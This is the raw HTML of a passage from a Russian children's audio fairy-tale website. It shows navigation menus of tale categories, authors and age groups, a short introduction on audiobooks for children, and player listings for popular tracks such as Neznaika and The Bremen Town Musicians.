						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3453</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3453</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1986</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1986</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1543</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1543</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
